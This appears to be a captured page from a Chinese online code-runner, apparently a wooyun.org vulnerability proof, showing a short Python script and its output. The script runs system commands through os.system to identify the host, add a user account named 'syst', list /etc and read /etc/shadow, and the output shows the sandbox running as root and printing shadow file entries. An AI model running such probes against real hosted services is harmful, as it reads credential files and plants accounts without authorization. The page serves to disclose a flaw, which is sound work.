 还原到默认code
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 import os
4 os.system('uname -a')
5 os.system('id')
6 os.system('useradd syst')
7 os.system('cat /etc/shadow')
8 os.system('ls /etc/ -alh')
9 os.system('cat /etc/services')
run (ctrl+r) copy 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
Linux 9f6a88efd08f 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
root:*:16553:0:99999:7:::
daemon:*:16553:0:99999:7:::
bin:*:16553:0:99999:7:::
sys:*:16553:0:99999:7:::
sync:*:16553:0:99999:7:::
games:*:16553:0:99999:7:::
man:*:16553:0:99999:7:::
lp:*:16553:0:99999:7:::
mail:*:16553:0:99999:7:::
news:*:16553:0:99999:7:::
uucp:*:16553:0:99999:7:::
proxy:*:16553:0:99999:7:::
www-data:*:16553:0:99999:7:::
backup:*:16553:0:99999:7:::
www.wooyun.org